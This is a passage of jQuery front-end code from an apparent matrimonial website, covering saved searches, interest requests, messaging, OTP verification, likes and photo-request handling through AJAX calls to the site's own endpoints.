	if(form_name == 'quick_search_form'){ var search_name = $("#qu_search_name").val();$("#quick_save_search").val(search_name);}
	else if(form_name == 'advance_search_form'){ var search_name = $("#adv_search_name").val();$("#adv_save_search").val(search_name);}
	else if(form_name == 'keyword_search_form'){ var search_name = $("#key_search_name").val();$("#key_save_search").val(search_name);}
	else if(form_name == 'id_search_form'){ var search_name = $("#id_search_name").val();$("#id_save_search").val(search_name);}
	if(search_name == ''){
		alert("Please enter Save search name");
		return false;
	}
	if(form_name !='' &&  $("#"+form_name).length > 0){
		$("#"+form_name).submit();
	}
	return false;
}

function common_delete_list_all_profile()
{
	var matri_id = $("#delete_matri_id").val();
	var page_name = $("#page_name").val();
	
	if(matri_id == '' && page_name == ''){
		alert('Please try again..!!!');
		return false;
	}
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'my-profile/common-delete-list-all-profile/';
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'matri_id':matri_id,'page_name':page_name},
		dataType:'json',
		success: function(data)
		{
			$(".modal-backdrop").hide();
			$("#main_content_ajax").html(data.profile_code);
			hide_comm_mask();
			load_pagination_code_front_end();
			scroll_to_div("main_content_ajax");
			update_tocken($("#hash_tocken_id_temp").val());					
			$("#hash_tocken_id_temp").remove();
			$('#delete_success').html(data.message);
			$('#delete_success').slideDown();
			close_model('myModal_delete');
			stoptimeout();
			starttimeout('#delete_success');
		}
	});
	return false;
}

function delete_saved_search_set_id(id)
{
	if(id !='')
	{
		$("#saved_search_id").val(id);
	}
}
function delete_saved_search()
{
	var id = $("#saved_search_id").val();
	if(id !='')
	{
		var base_url = $("#base_url").val();
		var hash_tocken_id = $("#hash_tocken_id").val();
		show_comm_mask();
		$.ajax({
		   url: base_url+'search/delete-saved-search',
		   type: "post",
		   dataType:"json",
		   data: {'csrf_new_matrimonial':hash_tocken_id,'saved_search_id':id},
		   success:function(data)
		   {
				update_tocken(data.tocken);
				hide_comm_mask();
				$("#saved_search_id").val('');
				close_model('myModal_delete');
				get_data_ajax(1,base_url+'search/saved');
				setTimeout(function(){
					$('#flash_message_saved_search').hide();
				}, 5000);
		   }
		});
	}
	else
	{
		alert("Please try agian");
	}
}
function get_express_intrest(status)
{
	$("#exp_status").val(status);
	active_exp(status);
	get_express_intrest_data(1);
}
function all_counts_express_intrest() {

	var base_url = $("#base_url").val();
	var hash_tocken_id = $("#hash_tocken_id").val();
  	$.ajax({
		  url: base_url+ 'express_interest/all_sent_receive_count',
		  type: 'POST',
		  dataType:"json",
		  data: {'csrf_new_matrimonial':hash_tocken_id,'is_ajax':1},
		  success: function(data) {
			  $('.all_sent').text(data.all);
			  $('.accept_sent').text(data.sent_accepted);
			  $('.reject_sent').text(data.sent_rejected);
			  $('.pending_sent').text(data.sent_pending);
			  $('.all_receive').text(data.all_rec);
			  $('.accept_receive').text(data.rec_accepted);
			  $('.reject_receive').text(data.rec_rejected);
			  $('.pending_receive').text(data.rec_pending);
			
			return true;
		  }
	});
}
function change_status(status,id)
{
	
	id = typeof id !== 'undefined' ? id : '';
	if(id =='' && status =='delete')
	{
		id = $("#delete_ex_id").val();
	}
	if(id == '')
	{
		var exp_status = $("#exp_status").val();
		var chk_class = '.'+exp_status;
		var total_checked = $(chk_class+':checked').length;
		if(total_checked == 0 || total_checked =='')
		{
			alert("Please select at least one record to process");
			return false;
		}
		var selected_val = Array();
		var i=0;
		$(chk_class+':checked').each(function() 
		{
			selected_val[i] = this.value;
			i++;
		});
		id = selected_val;
	}
	if(status !='' && id !='')
	{
		get_express_intrest_data(1,status,id);
	}
	else
	{
		alert("Please reload the page and try again");
		return false;
	}
}
function get_express_intrest_data(page_number,status,id)
{
	var exp_status = $("#exp_status").val();
	var hash_tocken_id = $("#hash_tocken_id").val();
	var base_url = $("#base_url").val();
	
	status = typeof status !== 'undefined' ? status : '';
	id = typeof status !== 'undefined' ? id : '';
	
	if(page_number =='')
	{
		page_number = 1;
	}
	other_status = typeof other_status !== 'undefined' ? other_status : '';
	url_load = base_url+ 'express-interest/index/'+page_number;
	show_comm_mask();
	$("#express_ineterest_response").html("");
	$.ajax({
	   url: url_load,
	   type: "post",
	   data: {'csrf_new_matrimonial':hash_tocken_id,'is_ajax':1,'exp_status':exp_status,'status':status,'id':id},
	   success:function(data)
	   {
			if(status == 'delete'){
				close_model('myModal_delete');
		   	}
			$("#express_ineterest_response").html(data);
			hide_comm_mask();
			load_pagination_code_front_end();
			scroll_to_div("scroll_to_main");
			update_tocken($("#hash_tocken_id_temp").val());					
			$("#hash_tocken_id_temp").remove();
			all_counts_express_intrest();
	   }
	});
}
function active_exp(exp_status){
	/*active sidebar*/
	$(".list-group-item p,.list-group-item span").removeClass("Poppins-Bold color-d");
	$(".list-group-item p,.list-group-item span").addClass("Poppins-Medium color-38");
	
	$("#"+exp_status+" p,#"+exp_status+" span").removeClass("Poppins-Medium color-38");
	$("#"+exp_status+" p,#"+exp_status+" span").addClass("Poppins-Bold color-d");
	
	$("#"+exp_status+" p,#"+exp_status+" span").removeClass("Poppins-Medium color-38");
	$("#"+exp_status+" p").addClass("Poppins-Bold color-d");
	$("#"+exp_status+" span").addClass("Poppins-Semi-Bold color-d");
	/*active sidebar*/
}
function send_message(status)
{
	status = status || "sent";
	$('#response_message').html('');
	$("#response_message").removeClass('alert alert-danger alert-success');
	$("#response_message").slideUp();
	var receiver_id = $('#message_id').val();
	var message = $('#message').val();
	var subject = $('#subject').val();
	if(message =='')
	{
		alert("Please enter message");
		$('#message').focus();
		return false;
	}
	if(message !='' && receiver_id !='')
	{
		var base_url = $("#base_url").val();
		var url_load = base_url+ 'message/send_message';
		var hash_tocken_id = $("#hash_tocken_id").val();
		show_comm_mask();
		$.ajax({
		   url: url_load,
		   type: "post",
		   dataType:"json",
		   data: {'csrf_new_matrimonial':hash_tocken_id,'is_ajax':1,'message':message,'receiver_id':receiver_id,'msg_status':status,'subject':subject},
		   success:function(data)
		   {
			    $("#response_message").html(data.error_message);
				$("#response_message").slideDown();
				if(data.status =='success')
				{
					$('#message').val('');
					$("#response_message").addClass('alert alert-success');
				}
				else
				{
					$("#response_message").addClass('alert alert-danger');
				}
				setTimeout(function(){
					$('#response_message').hide();
				}, 5000);
				update_tocken(data.tocken);
				hide_comm_mask();
		   }
		});
	}
	else
	{
		alert("Please try again");
	}
	return false;
}
function unblock_profile(status,id,matri_id)
{
	var hash_tocken_id = $("#hash_tocken_id").val();
	var base_url = $("#base_url").val();
	var matri_id = $("#matri_id").val();
	var url  = base_url+ 'my-profile/unblock-profile';
	$('#unblock_success').hide();

	id = typeof id !== 'undefined' ? id : '';
	if(id =='' && status =='unblock')
	{
		id = $("#unblock_id").val();
	}
	show_comm_mask();
	$.ajax({
		   url: url,
		   type: "post",
		   dataType:"json",
		   data: {'csrf_new_matrimonial':hash_tocken_id,'status':status,'id':id,'block_to':matri_id},
		   success:function(data)
		   {
				if(data.status == 'unblock')
				{
					$(".modal-backdrop").hide();
					$("#main_content_ajax").html(data.block_profile_code);
					hide_comm_mask();
					load_pagination_code_front_end();
					scroll_to_div("main_content_ajax");
					update_tocken($("#hash_tocken_id_temp").val());					
					$("#hash_tocken_id_temp").remove();
					$('#unblock_success').html(data.message);
					$('#unblock_success').slideDown();
				    close_model('myModal_unblock');
					stoptimeout();
					starttimeout('#unblock_success');
				}
		   }
		});
}
function generate_otp_verify()
{
	var hash_tocken_id = $("#hash_tocken_id").val();
	var base_url = $("#base_url").val();
	var url_req = base_url+'my_dashboard/generate_otp';
	show_comm_mask();
	
	var datastring = 'csrf_new_matrimonial='+hash_tocken_id;
	$.ajax({
		url : url_req,
		type: 'post',
		data: datastring,
		dataType:"json",
		success: function(data)
		{
			update_tocken(data.tocken);
			if(data.status == 'success')
			{
				$("#error_message_mv").hide();
				$("#success_message_mv").html(data.error_meessage);
				$("#success_message_mv").show();
				$("#resend_link").hide();
				setTimeout(function(){ $("#resend_link").show();},20000);
				$("#verify_mobile_cont").show();
				$("#displ_mobile_generate").hide();
			}
			else
			{
				$("#success_message_mv").hide();
				$("#error_message_mv").html(data.error_meessage);
				$("#error_message_mv").show();
			}
			hide_comm_mask();
		}
	});
}

function varify_mobile_check()
{
	var hash_tocken_id = $("#hash_tocken_id").val();
	var base_url = $("#base_url").val();
	var url_req = base_url+'my_dashboard/varify_mobile_check_otp';
	var otp_mobile = $("#otp_mobile").val();
	if(otp_mobile =='')
	{
		$("#error_message_mv").html("Please enter OTP Sent on your mobile.");
		$("#error_message_mv").show();
		$("#success_message_mv").hide();
		return false;
	}
	show_comm_mask();
	$("#error_message_mv").hide();
	var datastring = 'csrf_new_matrimonial='+hash_tocken_id+'&otp_mobile='+otp_mobile;
	$.ajax({
		url : url_req,
		type: 'post',
		data: datastring,
		dataType:"json",
		success: function(data)
		{
			update_tocken(data.tocken);
			if(data.status== 'success')
			{
				$("#verify_mobile_cont").hide();
				$("#error_message_mv").hide();
				$("#success_message_mv").html(data.error_meessage);
				$("#success_message_mv").show();
				$("#close_buttonn_div").show();
			}
			else
			{
				$("#success_message_mv").hide();
				$("#error_message_mv").html(data.error_meessage);
				$("#error_message_mv").show();
			}
			hide_comm_mask();
		}
	});
}

function message_system_st(mode)
{
	$("#message_search").val('');
	message_system(mode,1);
}
function message_system(mode,page_number)
{
	var page_type = $("#page_type").val();
	var base_url = $("#base_url").val();
	if(page_type == 'compose_message')
	{
		window.location = base_url + 'message/inbox/'+mode;
	}
	var hash_tocken_id = $("#hash_tocken_id").val();
	
	mode = typeof mode !== 'undefined' ? mode : '';
	page_number = typeof page_number !== 'undefined' ? page_number : 1;
	if(mode !='')
	{
		$("#mode").val(mode);
	}
	var mode = $("#mode").val();
	var message_search = $("#message_search").val();
	var url_req = base_url+'message/inbox/'+mode+'/'+page_number;
	show_comm_mask();
	$.ajax({
		url : url_req,
		type: 'post',
		data: {'csrf_new_matrimonial':hash_tocken_id,'mode':mode,'page_number':page_number,'is_ajax':1,'message_search':message_search},
		success: function(data)
		{
			$("#main_id_display").html(data);
			update_tocken($("#hash_tocken_id_temp").val());
			$("#hash_tocken_id_temp").remove();
			hide_comm_mask();
			load_pagination_message();
			tooltip_fun();
			select2_int();
			text_editor();
			scroll_to_div('main_id_display');
		}
	});
	return false;
}
function select2_int(){
	var base_url = $("#base_url").val();
	$('#to_message').select2({
		placeholder: 'Select Member Matri ID',
		ajax: {
			url: base_url+'message/get_member_list',
			type: 'POST',
			dataType:'json',
			data: function (params){
				return {
					q: params.term,
					page: params.page,
				};
			},
		}
	});
}
function text_editor(){
	$('#txtEditor').Editor();
	var x = document.getElementsByClassName('row-fluid')[0];
	x.getElementsByClassName('Editor-editor')[0].style.height = '170px';
	$('div.Editor-editor').html($('#msg_content').val()); 
	$('div.Editor-editor').blur(function(){
		var cms_cont = $('div.Editor-editor').html();
		$('#msg_content').val(cms_cont);
	});
}
function load_pagination_message()
{
   $("#ajax_pagin_ul li a").click(function()
   {
		var url_load = $(this).attr("href");
		url_load = typeof url_load !== 'undefined' ? url_load : '';
		var page_number = $(this).attr("data-ci-pagination-page");
		page_number = typeof page_number !== 'undefined' ? page_number : 0;
		if(url_load == '#' || url_load == '' && page_number)
		{
			return false;
		}
		if(page_number != undefined && page_number !='' && page_number != 0)
		{
			message_system('',page_number);
		}
		return false;
   });
}
function replay_forward(mode)
{
	if(mode !='reply' && mode !='forward')
	{
		alert('Please try again');
		return false;
	}
	var total_checked = $('input[name="checkbox_val[]"]:checked').length;
	if(total_checked == 0 || total_checked =='' ||  total_checked != 1)
	{
		alert("Please select only one message for "+mode);
		return false;
	}
	if(total_checked == 1 && mode !='')
	{
		$('input[name="checkbox_val[]"]:checked').each(function() 
		{
			selected_val = this.value;
		});	
		var msg_enc_id = $("#msg_enc_id_"+selected_val).val();
		if(msg_enc_id !='')
		{
			var base_url = $("#base_url").val();
			var hash_tocken_id = $("#hash_tocken_id").val();
			$.ajax({
				url : base_url+'message/compose',
				type: 'post',
				data: {'csrf_new_matrimonial':hash_tocken_id,'msg_enc_id':msg_enc_id,'mode':mode},
				success: function(data){
					$("#compose-new-msg").html(data);
					$("#compose-new-msg").modal('show');
					select2_int();
					text_editor();
					tooltip_fun();
					update_tocken(hash_tocken_id);
				}
			});
		}
	}
}

function compose_new()
{
	var base_url = $("#base_url").val();
	var hash_tocken_id = $("#hash_tocken_id").val();
	$.ajax({
		url : base_url+'message/compose',
		type: 'post',
		data: {'csrf_new_matrimonial':hash_tocken_id},
		success: function(data){
			$("#compose-new-msg").html(data);
			$("#compose-new-msg").modal('show');
			select2_int();
			text_editor();
			tooltip_fun();
			update_tocken(hash_tocken_id);
		}
	});
}
function compose(msg_enc_id,mode)
{
	if(mode !='reply' && mode !='forward' && mode !='draft'){
		alert('Please try again');
		return false;
	}
	if(mode !='' && msg_enc_id !=''){
		var base_url = $("#base_url").val();
		var hash_tocken_id = $("#hash_tocken_id").val();
		$.ajax({
			url : base_url+'message/compose',
			type: 'post',
			data: {'csrf_new_matrimonial':hash_tocken_id,'msg_enc_id':msg_enc_id,'mode':mode},
			success: function(data){
				$("#compose-new-msg").html(data);
				$("#compose-new-msg").modal('show');
				select2_int();
				text_editor();
				tooltip_fun();
				update_tocken(hash_tocken_id);
			}
		});
	}
}
function draft_delete(id){
	close_model('compose-new-msg');
	$("#draft_delete_id").html('<input style="display:none" type="checkbox" name="checkbox_val[]" value="'+id+'" checked />');
	return false;
}
function update_msg_status(status)
{
	var selected_val = Array();
	var i=0;
	var total_checked = $('input[name="checkbox_val[]"]:checked').length;
	if(total_checked == 0 || total_checked =='')
	{
		alert("Please select at least one record to process");
		return false;
	}
	$('input[name="checkbox_val[]"]:checked').each(function() 
	{
		selected_val[i] = this.value;
		i++;
	});	
	var hash_tocken_id = $("#hash_tocken_id").val();
	var base_url = $("#base_url").val();
	$("#response_update_status").removeClass('alert alert-danger alert-success');
	var mode = $("#mode").val();
	var message_search = $("#message_search").val();
	var url_req = base_url+'message/inbox/'+mode;
	show_comm_mask();
	$.ajax({
		url : url_req,
		type: 'post',
		data: {'csrf_new_matrimonial':hash_tocken_id,'selected_val':selected_val,'status':status,'mode':mode,'page_number':1,'is_ajax':1,'message_search':message_search},
		success: function(data)
		{
			//debugger;
			$("#main_id_display").html(data);
			update_tocken($("#hash_tocken_id_temp").val());
			$("#hash_tocken_id_temp").remove();
			hide_comm_mask();			
			close_model('myModal_delete');
			load_pagination_message();
			tooltip_fun();
			scroll_to_div('main_id_display');
		}
	});
	return false;
}
var in_process_imp = 0;
function importantfun(message_id)
{
	if(message_id ==='')
	{
		alert("Please reload page and try again");
		return false;
	}
	if(in_process_imp == 0)
	{
		var curr_class_status = $("#msg_imp_"+message_id).hasClass('unstar-icon');
		var new_class = 'unstar-icon';
		var current_status = 'unimported';
		var curr_class = 'star-icon';
		if(curr_class_status)
		{
			new_class = 'star-icon';
			curr_class = 'unstar-icon';
			current_status = 'imported';
		}
		
		in_process_imp = 1;
		var hash_tocken_id = $("#hash_tocken_id").val();
		var base_url = $("#base_url").val();
		var url_req = base_url+'message/update_status_imp';
		var mode = $("#mode").val();
		show_comm_mask();
		$.ajax({
			url : url_req,
			type: 'post',
			data: {'csrf_new_matrimonial':hash_tocken_id,'selected_val':message_id,'status':current_status,'mode':mode},
			dataType:"json",
			success: function(data)
			{
				update_tocken(data.tocken);
				$("#msg_imp_"+message_id).removeClass(curr_class);
				$("#msg_imp_"+message_id).addClass(new_class);
				hide_comm_mask();
				in_process_imp = 0;
			}
		});
		return false;
	}
}

function save_draft_send_message(status)
{
	var hash_tocken_id = $("#hash_tocken_id").val();
	var to_message = $("#to_message").val();
	var cms_cont= $('div.Editor-editor').html();
	$('#msg_content').val(cms_cont);
	var message = $("#msg_content").val();
	$("#response_update_status").html('');
	if(status ==''){
		alert("Please try again");
		return false;
	}
	if(to_message ==''){
		alert("Please select atleast one message receiver");
		$("#to_message").focus();
		return false;
	}	
	if(message ==''){
		alert("Please enter message to send");
		return false;
	}
	var base_url = $("#base_url").val();
	var message_id = $("#msg_id").val();
	
	var url_req = base_url+'message/send_message';
	show_comm_mask();
	$.ajax({
		url : url_req,
		type: 'post',
		data: {'csrf_new_matrimonial':hash_tocken_id,'msg_status':status,'message_id':message_id,'message':message,'receiver_id':to_message},
		dataType:"json",
		success: function(data){
			var resp_message = '';
			if(data.status =='success'){
				resp_message = '<div class="alert alert-success  alert-dismissable"><div class="fa fa-check">&nbsp;</div><a href="#" class="close" data-dismiss="alert" aria-label="close">×</a>'+ data.error_message +'</div>';
				
				form_reset('mes_content_form');
				$('div.Editor-editor').html('');
				$("#subject").val('');
				$("#to_message").empty().trigger('change');
			}
			else{
				resp_message = '<div class="alert alert-danger alert-dismissable"><div class="fa fa-check">&nbsp;</div><a href="#" class="close" data-dismiss="alert" aria-label="close">×</a>'+ data.error_message +'</div>';
			}
			$("#response_update").html(resp_message);
			scroll_to_div('sc_div_message');
			update_tocken(data.tocken);
			hide_comm_mask();
		}
	});
	return false;
}
function tooltip_fun()
{
	$("[data-toggle='tooltip']").tooltip();
	$('.tooltip1').tooltip();
}
function close_model(modal_id)
{
	if(modal_id !='')
	{
		$('#'+modal_id).modal('hide');
		$(".modal-backdrop").hide();
		$('body').removeClass('modal-open');
		$("body").css('padding-right','0px');
	}
}
function delete_message()
{
	var total_checked = $('input[name="checkbox_val[]"]:checked').length;
	if(total_checked == 0 || total_checked =='')
	{
		$(".delete_alt").show();
		$(".delete_conf").hide();
	}
	else
	{
		$(".delete_conf").show();
		$(".delete_alt").hide();
	}
}

function get_ViewContactDetails(receiver_matri_id)
{
	if(receiver_matri_id ==''){
		alert('Please try again..!!!');
		return false;
	}
		
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'search/view-contact-details';
	show_comm_mask();
		$.ajax({
		  	url: url,
			type: 'POST',
			data: {'csrf_new_matrimonial':hash_tocken_id,'receiver_matri_id':receiver_matri_id},
			dataType:'json',
			success: function(data)
			{ 	
				if(data.success = 'success'){
					$('#myModal_ViewContactDetails').html(data.contact_details);
				}else{
					alert(data.errmessage);
				}
				update_tocken(data.tocken);
				hide_comm_mask();
		  	}
		});
	return false;
}
	
function get_ViewVideo(member_id)
{
	if(member_id ==''){
		alert('Please try again..!!!');
		return false;
	}
		
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'search/view-video';
	show_comm_mask();
		$.ajax({
		  	url: url,
			type: 'POST',
			data: {'csrf_new_matrimonial':hash_tocken_id,'member_id':member_id},
			dataType:'json',
			success: function(data)
			{ 	
				if(data.success = 'success'){
					$('#myModal_ViewVideo').html(data.video_details);
				}else{
					alert(data.errmessage);
				}
				update_tocken(data.tocken);
				hide_comm_mask();
		  	}
		});
	return false;
}


function KeycheckOnlyCharacter(e)
{	
	//var charCode = e.keyCode;
	// || charCode == 32 ----- for space
	
	var charCode = (e.keyCode ? e.keyCode : e.which);
	if ((charCode > 64 && charCode < 91) || (charCode > 96 && charCode < 123) || charCode == 8 || ( charCode == 37 && charCode == 38 && charCode == 39 && charCode == 40) || charCode == 46 || charCode == 13 || charCode == 9)
	{
		return true;
	}else{
		return false;
	}
}

function KeycheckOnlyPhonenumber(e)
{
	var _dom = 0;
	_dom = document.all ? 3 : (document.getElementById ? 1 : (document.layers ? 2 : 0));
	if (document.all)
		e = window.event; // for IE
	var ch = '';
	var KeyID = '';
	var charCode = (e.keyCode ? e.keyCode : e.which);
	if (_dom == 2)
	{ // for NN4
		if (e.which > 0)
			ch = '(' + String.fromCharCode(e.which) + ')';
		KeyID = e.which;
	}
	else
	{
		if (_dom == 3)
		{ // for IE
			
			KeyID = (window.event) ? event.keyCode : e.which;
		}
		else
		{ // for Mozilla
			if (e.charCode > 0)
				ch = '(' + String.fromCharCode(e.charCode) + ')';
			KeyID = e.charCode;
		}
	}
	
	if ((KeyID >= 65 && KeyID <= 90) || (KeyID >= 97 && KeyID <= 122) || (KeyID >= 33 && KeyID <= 40) || (KeyID >= 42 && KeyID <= 42) || (KeyID == 44) || (KeyID >= 46 && KeyID <= 47) || (KeyID >= 58 && KeyID <= 64) || (KeyID >= 91 && KeyID <= 96) || (KeyID >= 123 && KeyID <= 126) || charCode == 32)
	{
		return false;
	}
	return true;
}

function display_total_childern()
{
	//$('#marital_status').change(function(){
	var marital_status = $("#marital_status option:selected").val();
	//alert(marital_status);
	if(marital_status !='' && marital_status !='Unmarried')
	{
		$("#total_children").removeAttr('disabled');
		display_childern_status();
	}
	else
	{
		$("#total_children").val('');
		$('#total_children').val('').trigger("change");
		$("#total_children").prop('selected', false);
		$("#total_children").attr('disabled','disabled');
		$("[name='status_children']").val('');
		$('[name="status_children"]').val('').trigger("change");
		$("[name='status_children']").prop('selected', false);
		$("[name='status_children']").attr('disabled','disabled');
		$("#total_children").select2();
	}
}
function display_childern_status()
{
	var total_children = $("#total_children option:selected").val();
	if(total_children !='' && total_children !='0')
	{
		//$("input[name='status_children']").attr('disabled', true);
		 $("[name='status_children']").removeAttr('disabled');
	}
	else
	{
		//$("input[name='status_children']").attr('disabled', false);
		
		$("[name='status_children']").val('');
		$("[name='status_children']").attr('disabled','disabled');
		$('[name="status_children"]').val('').trigger("change");
		$("[name='status_children']").prop('selected', false);
	}
}

function member_like(like_status,other_id)
{
	if(like_status == ''){
		alert('Please try again..!!!');
		return false;
	}
	if(other_id == ''){
		alert('Please try again..!!!');
		return false;
	}
	
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'search/member-like';
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'like_status':like_status,'other_id':other_id},
		dataType:'json',
		success: function(data)
		{
			if(data.login == 'login'){
				window.location = base_url + 'login';
			}else{
				if(data.status == 'success'){
					var url2 = base_url+'search/total_likes_unlikes';
					$.ajax({
						url: url2,
						type: 'POST',
						data: {'csrf_new_matrimonial':hash_tocken_id,'other_id':other_id},
						dataType:'json',
						success: function(data1)
						{
						}
					});
					if(data.image_name == 'Yes'){
						$('#like_unlike_'+other_id).html("");
						$('#like_unlike_'+other_id).html("Unlike");
						$('#Yes_id_'+other_id).hide();
						$('#No_id_'+other_id).show();
				
						$('#Image_Yes_'+other_id).show();
						$('#Image_No_'+other_id).hide();
						
						$('#like_'+other_id).html("");
						$('#like_'+other_id).html("Liked");
						$('#unlike_'+other_id).html("");
						$('#unlike_'+other_id).html("Unlike");
					}
					if(data.image_name == 'No'){
						$('#like_unlike_'+other_id).html("");
						$('#like_unlike_'+other_id).html("Like");
						$('#No_id_'+other_id).hide();
						$('#Yes_id_'+other_id).show();

						$('#Image_No_'+other_id).show();
						$('#Image_Yes_'+other_id).hide();
						$('#like_'+other_id).html("");
						$('#like_'+other_id).html("Like");
						$('#unlike_'+other_id).html("");
						$('#unlike_'+other_id).html("Unliked");
					}
				}else{
					alert(data.errmessage);
				}
			}
			update_tocken(data.tocken);
			hide_comm_mask();
		}
	});
	return false;
}

function mob_member_like(like_status,other_id)
{
	like_status = like_status || "";
	other_id = other_id || "";
	
	if(like_status == ''){
		alert('Please try again..!!!');
		return false;
	}
	if(other_id == ''){
		alert('Please try again..!!!');
		return false;
	}
	
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'search/member-like';
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'like_status':like_status,'other_id':other_id},
		dataType:'json',
		success: function(data)
		{
			if(data.login == 'login'){
				window.location = base_url + 'login';
			}else{
				if(data.status == 'success'){
					var url2 = base_url+'search/total_likes_unlikes';
					$.ajax({
						url: url2,
						type: 'POST',
						data: {'csrf_new_matrimonial':hash_tocken_id,'other_id':other_id},
						dataType:'json',
						success: function(data1)
						{
						}
					});
					if(data.image_name == 'Yes'){
						$('#mob_like_unlike_'+other_id).html("");
						$('#mob_like_unlike_'+other_id).html("Unlike");
						$('#mob_Yes_id_'+other_id).hide();
						$('#mob_No_id_'+other_id).show();
				
						$('#mob_Image_Yes_'+other_id).show();
						$('#mob_Image_No_'+other_id).hide();
						
						$('#mob_like_'+other_id).html("");
						$('#mob_like_'+other_id).html("Liked");
						$('#mob_unlike_'+other_id).html("");
						$('#mob_unlike_'+other_id).html("Unlike");
					}
					if(data.image_name == 'No'){
						$('#mob_like_unlike_'+other_id).html("");
						$('#mob_like_unlike_'+other_id).html("Like");
						$('#mob_No_id_'+other_id).hide();
						$('#mob_Yes_id_'+other_id).show();

						$('#mob_Image_No_'+other_id).show();
						$('#mob_Image_Yes_'+other_id).hide();
						$('#mob_like_'+other_id).html("");
						$('#mob_like_'+other_id).html("Like");
						$('#mob_unlike_'+other_id).html("");
						$('#mob_unlike_'+other_id).html("Unliked");
					}
				}else{
					alert(data.errmessage);
				}
			}
			update_tocken(data.tocken);
			hide_comm_mask();
		}
	});
	return false;
}

function reject_request()
{
	var requester_id = $('#requester_id').val();
	var status = $('#status_sent_recieve').val();
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'my_profile/reject_request';
	var sender = 1;
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'requester_id':requester_id,'status':status },
		dataType:'json',
		success: function(data){
			$(".modal-backdrop").hide();
			$("#main_content_ajax").html(data.profile_code);
			load_pagination_code_front_end();
			scroll_to_div("main_content_ajax");
			update_tocken($("#hash_tocken_id").val());					
			$('#delete_success').html(data.response);
			$('#delete_success').slideDown();
			close_model('myModal_delete12');
			stoptimeout();
			starttimeout('#delete_success');
			hide_comm_mask();
		}
	});
	return false;
}
function delete_request()
{
	var requester_id = $('#requester_id').val();
	var status = $('#status_sent_recieve').val();
	
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'my-profile/delete-request';
	var sender = 1;
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'requester_id':requester_id,'status':status },
		dataType:'json',
		success: function(data){ 	
			$(".modal-backdrop").hide();
			$("#main_content_ajax").html(data.profile_code);
			load_pagination_code_front_end();
			scroll_to_div("main_content_ajax");
			update_tocken($("#hash_tocken_id").val());					
			$('#delete_success').html(data.errmessage);
			$('#delete_success').slideDown();
			close_model('myModal_delete12');
			stoptimeout();
			starttimeout('#delete_success');
			hide_comm_mask();
		}
	});
	return false;
}
function accept_request()
{
	var requester_id = $('#requester_id').val();
	var status = $('#status_sent_recieve').val();
	
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'my-profile/send-photo-pass';
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'requester_id':requester_id},
		dataType:'json',
		success: function(data){ 	
			$(".modal-backdrop").hide();
			$("#main_content_ajax").html(data.profile_code);
			load_pagination_code_front_end();
			scroll_to_div("main_content_ajax");
			update_tocken(hash_tocken_id);					
			$('#delete_success').html(data.response);
			$('#delete_success').slideDown();
			close_model('myModal_delete13');
			stoptimeout();
			starttimeout('#delete_success');
			hide_comm_mask();
		}
	});
	return false;
}
/*function send_photo_pass(requester_id,status)
{
	if(status != 'Accepted')
	{
		var hash_tocken_id = $('#hash_tocken_id').val();
		var base_url = $('#base_url').val();
		var url = base_url+'my-profile/send-photo-pass';
		show_comm_mask();
			$.ajax({
				url: url,
				type: 'POST',
				data: {'csrf_new_matrimonial':hash_tocken_id,'requester_id':requester_id},
				dataType:'json',
				success: function(data)
				{ 	
					alert(data.response);
					update_tocken(data.tocken);
					hide_comm_mask();
					window.location.reload(true);
				}
			});
	}else{
	}
	return false;
}
*/function accept_photo_reqeust(id,status)
{
	$('#requester_id').val(id);
	$('#status_sent_recieve').val(status);
}
function delete_photo_reqeust(id,status)
{
	$('#requester_id').val(id);
	$('#status_sent_recieve').val(status);
}
function reject_photo_reqeust(id,status)
{
	$('#requester_id').val(id);
	$('#status_sent_recieve').val(status);
}
function show_comm_mask()
{
	var winW = $(window).width();
	var winH = $(window).height();
	var loaderLeft = (winW / 2) - (36 / 2);
	var loaderTop = (winH / 2) - (36 / 2);
	$('#lightbox-panel-mask').css('height', winH + "px");
	$('#lightbox-panel-mask').fadeTo('slow', 0.2);
	$('#lightbox-panel-mask').show();
	$('#lightbox-panel-loader').css({ 'left': loaderLeft + "px", 'top': loaderTop });
	$('#lightbox-panel-loader').show();
}
function hide_comm_mask()
{
	$('#lightbox-panel-mask').hide();
	$('#lightbox-panel-loader').hide();
}



/*================ search web popup start here ===================*/
function list_select(id,list){
	var len = $("#select_"+list+"_dt").children('div').length;
	if(len<=0)
	{
		$("#select_"+list+"_dt").html('');
	}
	if(len >=10 )
	{
		alert('You can select maximum 10 '+list+' at once');
		return false
	}
	var not_len = $("#no_select_"+list+"_dt").children('div').length;
	if(not_len<=0){
		$("#no_select_"+list+"_dt").html('');
	}
	$("#parent_"+list+"_checkbox_"+id+" i").show();
	$("#parent_"+list+"_checkbox_"+id+" input[type='checkbox']").attr("onclick","list_dselect("+id+",'"+list+"')");
	$("#parent_"+list+"_checkbox_"+id).prependTo("#select_"+list+"_dt");
	var len = $("#select_"+list+"_dt").children('div').length;
	$("#"+list+"_sel_count").text(len);

	if(len<=0){
		$("#select_"+list+"_dt").html('<p>Not Available</p>');
	}
	var not_len = $("#no_select_"+list+"_dt").children('div').length;
	if(not_len<=0){
		$("#no_select_"+list+"_dt").html('<p>Not Available</p>');
